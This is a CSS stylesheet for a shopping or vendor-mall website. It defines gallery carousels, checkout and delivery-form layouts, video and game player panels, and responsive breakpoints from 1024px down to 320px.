.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 34.7%!important }
.respo-logo { width: 42%!important }
.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
.col-lgk { float: left; width: 40.7%!important }
.respo-logo { width: 35%!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/* #left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk { float: left; width: 48.7%!important; margin-right: 10px!important }
.respo-logo { width: 37%!important; margin-left: 0!important; margin-top: 12px!important }
.respo-logo img { width: 100%!important; margin-top: -2px!important }*/
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important */ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
/*.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
*/.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img { width: 78%!important; margin-top: -2px!important }
.col-lgk { float: left; width: 73%; margin-right: 22px!important; margin-top: 3px!important }*/
.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk .kl-menu,  .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login,  .col-lgk { margin-left: 0!important }
.col-lgk { float: left; width: 84.5%!important; margin-right: 10px!important; margin-top: 5px }*/
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
/*.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
*/#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
